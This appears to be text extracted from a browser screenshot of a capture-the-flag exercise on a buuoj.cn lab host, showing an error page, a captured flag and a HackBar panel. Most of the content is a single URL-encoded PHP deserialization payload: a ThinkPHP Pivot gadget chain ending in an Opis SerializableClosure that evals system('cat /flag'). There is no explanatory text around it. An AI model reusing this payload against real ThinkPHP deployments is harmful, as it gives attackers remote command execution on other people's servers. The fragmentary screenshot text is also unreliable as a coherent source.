 系统发生错误
不安全 | 450a19c7-d09e-4dac-aa5f-6a155aaba03f.node3.buuoj.cn///public/?payload=O%3A17%3A"think%5Cmodel%5CPivot"%3A11%3A%7Bs%3A21%3A"%00thin...
应用 工具网站 Web信息收集 大佬文章 网安社平台
flag{7f6014d3-db10-4210-8c83-205b3c28c185}
could not find driver
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://450a19c7-d09e-4dac-aa5f-6a155aaba03f.node3.buuoj.cn///public/?
payload=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A11%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3
A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A13%3A%22%00%2A%00connection%22%3Bs%3A5%3A%22mysql%22%3Bs%3A9%3A%22%00%2A%00suffix%22%3BO%3A17%3A%22think%5Cm
odel%5CPivot%22%3A11%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3BN%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3BN%3Bs%3A18%3A%22%00think%5CModel%00force%22
%3BN%3Bs%3A13%3A%22%00%2A%00connection%22%3BN%3Bs%3A9%3A%22%00%2A%00suffix%22%3BN%3Bs%3A21%3A%22%00think%5CModel%00relation%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%
22%3Ba%3A0%3A%7B%7D%7Ds%3A10%3A%22%00%2A%00visible%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3
A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3BC%3A32%3A%22Opis%5CClosure%5CSerializableClosure%22%3A200%3A%7Ba%3A5%3A%7Bs%3A3%3A%22use%22%3Ba%3A1%3A%7Bs%3A4%3A%22code%22%3B
s%3A20%3A%22system%28%27cat+%2Fflag%27%29%3B%22%3B%7Ds%3A8%3A%22function%22%3Bs%3A38%3A%22function+%28%29+use+%28%24code%29+%7Beval%28%24code%29%3B%7D%22%3Bs%3A
5%3A%22scope%22%3BN%3Bs%3A4%3A%22this%22%3BN%3Bs%3A4%3A%22self%22%3Bs%3A32%3A%220000000053972d620000000009b7c538%22%3B%7D%7D%7Ds%3A17%3A%22%00think%5CModel%00
data%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A7%3A%22%00%2A%00type%22%3BN%3Bs%3A12%3A%22%00%2A%00withEvent%22%3BN%3B%7Ds%3A21%3A%22%
00think%5CModel%00relation%22%3BN%3Bs%3A10%3A%22%00%2A%00visible%22%3BN%3Bs%3A21%3A%22%00think%5CModel%00withAttr%22%3BN%3Bs%3A17%3A%22%00think%5CModel%00data%22%3B
a%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A7%3A%22%00%2A%00type%22%3BN%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3B%7D
Console What's New